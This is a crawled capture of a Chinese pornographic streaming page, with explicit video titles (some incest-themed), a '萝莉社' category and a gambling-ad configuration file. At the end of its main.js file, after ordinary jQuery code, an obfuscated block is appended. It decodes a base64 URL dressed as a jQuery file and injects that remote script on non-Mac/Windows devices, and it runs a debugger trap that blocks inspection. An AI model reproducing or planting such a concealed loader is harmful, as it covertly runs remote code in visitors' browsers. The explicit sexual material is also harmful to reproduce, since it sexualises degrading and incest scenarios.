

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://75kp.com/index.php/vod/play/id/12502/sid/1/nid/1.html
body_size: 4725
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="minimum-scale=0.5,maximum-scale=1.0,user-scalable=no, initial-scale=1.0"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<title>蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意 - 麻豆视频免费观看网站</title>
<meta name="keywords" content="蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意免费在线观看,蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意剧情介绍"/>
<meta name="description" content="蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意免费在线观看,蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意剧情介绍"/>
 <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
<style>.mac_login .mac_login_form input.login_form_submit{padding:4px 10px}</style>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab" style="overflow: hidden; background: #282828; padding-left:10px; padding-right:10px;">
		<div class="gc_vidoe_nav">
			<a href="/">首页 > </a><a href="/index.php/vod/type/id/4.html">蜜桃传媒 > </a><a href="/index.php/vod/play/sid/1/nid/1.html"class="select">蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意</a>
		</div>
							<div id="bofang_box"style="height:370px;">
						<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/12502\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u871c\u6843\u5f71\u50cf\u4f20\u5a92.PMX135.\u5a03\u5a03.\u6deb\u903c\u5de8\u4e73OL\u88f8\u4f53\u732e\u8eab.\u7528\u6deb\u8361\u7684\u8eab\u4f53\u732e\u4e0a\u9ad8\u6f6e\u98a4\u6296\u8868\u793a\u771f\u5fc3\u6b49\u610f","vod_actor":"\u5a03\u5a03","vod_director":"","vod_class":""},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2024\/01\/10\/ee0f93f2\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"12502","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260115"></script><script type="text/javascript" src="/static/js/player.js?t=a20260115"></script>					</div>	
		<div class="gc_video_content">
			<div class="gc_vodeo">
				<div class="play" style="text-align:center;position:relative;background-color:#000;">			
				</div>
				<div class="watch">
					<span class="title">蜜桃影像传媒.PMX135.娃娃.淫逼巨乳OL裸体献身.用淫荡的身体献上高潮颤抖表示真心歉意</span>
					<span class="people">
						<a href="javascript:;" class="mac_ulog fav" data-type="2" data-mid="1" data-id="12502">收藏</a>
						<em><span class="mac_hits hits" data-mid="1" data-id="12502" data-type="hits"></span></em>次观看</span>
					<span id="likes_msg" style="color:red;"></span>
				</div>
				<div class="ps_21 palyAdv">
				</div>
				<!--广告-->
<!--广告-->

<!--广告-->

<!--广告-->
				</div>
				<div class="clear">
				</div>
				<div class="videoMore sugetVideo">
					<p class="moreVideo">
					相关视频
					</p>
					<ul>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20240114-1/111e241fc4aeb35acca4ec36ab5a243f.jpg" alt="蜜桃影像传媒.PME-233.吴文淇.小姐姐被我操得叫爸爸.猛插骚穴淫水四溢忘情浪叫" title="蜜桃影像传媒.PME-233.吴文淇.小姐姐被我操得叫爸爸.猛插骚穴淫水四溢忘情浪叫">
							<a href="/index.php/vod/play/id/12538/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒.PME-233.吴文淇.小姐姐被我操得叫爸爸.猛插骚穴淫水四溢忘情浪叫						</p>
						<p>
							<i>01-14</i>
							<strong>9734观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20240206-1/32f2c67949f02f595f8f306f7a668301.jpg" alt="蜜桃影像传媒.PMX-137.吴恺彤.强欲小妹的恋兄癖好.在哥的房间里幻想被他猛插我粉嬾的骚穴" title="蜜桃影像传媒.PMX-137.吴恺彤.强欲小妹的恋兄癖好.在哥的房间里幻想被他猛插我粉嬾的骚穴">
							<a href="/index.php/vod/play/id/13004/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒.PMX-137.吴恺彤.强欲小妹的恋兄癖好.在哥的房间里幻想被他猛插我粉嬾的骚穴						</p>
						<p>
							<i>02-06</i>
							<strong>15475观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20210730-1/56718e8977ec6104d6ee0fca234c1a97.jpg" alt="蜜桃影像传媒PM034.季研希.錯位時空.音乐爱情故事" title="蜜桃影像传媒PM034.季研希.錯位時空.音乐爱情故事">
							<a href="/index.php/vod/play/id/324/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒PM034.季研希.錯位時空.音乐爱情故事						</p>
						<p>
							<i>10-05</i>
							<strong>19500观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20210126-1/d4d3716a46be60356fec645d40096ff2.jpg" alt="蜜桃影像传媒原版 PMX002 清纯秘书遥控电干 斑斑主演" title="蜜桃影像传媒原版 PMX002 清纯秘书遥控电干 斑斑主演">
							<a href="/index.php/vod/play/id/581/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒原版 PMX002 清纯秘书遥控电干 斑斑主演						</p>
						<p>
							<i>10-06</i>
							<strong>12532观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2021/05/06/1dc522e0b21fd8eae7bc83055a4a2e07.jpg" alt="蜜桃传媒PMX013张曼青  恶魔小萝莉 开放领养中 陪你做所有你想做的事情唷" title="蜜桃传媒PMX013张曼青  恶魔小萝莉 开放领养中 陪你做所有你想做的事情唷">
							<a href="/index.php/vod/play/id/832/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃传媒PMX013张曼青  恶魔小萝莉 开放领养中 陪你做所有你想做的事情唷						</p>
						<p>
							<i>10-06</i>
							<strong>10509观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20210710-1/d2da1f2710cb89209cda10c4e6765134.jpg" alt="蜜桃影像传媒PM032.李燕.LYDIA音乐爱情故事.最美的花朵是为自己盛开的" title="蜜桃影像传媒PM032.李燕.LYDIA音乐爱情故事.最美的花朵是为自己盛开的">
							<a href="/index.php/vod/play/id/1172/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒PM032.李燕.LYDIA音乐爱情故事.最美的花朵是为自己盛开的						</p>
						<p>
							<i>10-06</i>
							<strong>9116观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="http://pic1.thzpic.com/forum/202204/18/085554czxm3k8vfu3myufz.jpg" alt="蜜桃影像传媒.PMC104.艾玛.女老师欠钱不还怒操体罚" title="蜜桃影像传媒.PMC104.艾玛.女老师欠钱不还怒操体罚">
							<a href="/index.php/vod/play/id/3024/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒.PMC104.艾玛.女老师欠钱不还怒操体罚						</p>
						<p>
							<i>04-18</i>
							<strong>14795观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20220517-1/47a70a730e28e7ede5da2a8604173665.jpg" alt="蜜桃影像传媒.PMC148.唐雨菲.色经理狂操女下属高潮抽蓄" title="蜜桃影像传媒.PMC148.唐雨菲.色经理狂操女下属高潮抽蓄">
							<a href="/index.php/vod/play/id/3396/sid/1/nid/1.html"></a>
						</p>
						<p>
							蜜桃影像传媒.PMC148.唐雨菲.色经理狂操女下属高潮抽蓄						</p>
						<p>
							<i>05-17</i>
							<strong>30323观看</strong>
						</p>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
<!-- 正文 -->
<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="12502" data-sid="1" data-nid="1"></span>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script type="text/javascript">
	function copyUrl() {
		var Url = document.getElementById("share_link");
		Url.select(); // 选择对象
		document.execCommand("Copy"); // 执行浏览器复制命令
		alert("你的推广地址已复制，用 Ctrl+V 粘贴到浏览器打开下面链接:\r\n http://www.9191md.me/index.php/user/reg.html?uid=0");
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca97c9c3b9e64b6d8e7ed68b33290373","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://75kp.com/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1479
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://75kp.com/template/ym005_pc/html/style/js/data.js
body_size: 2960
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 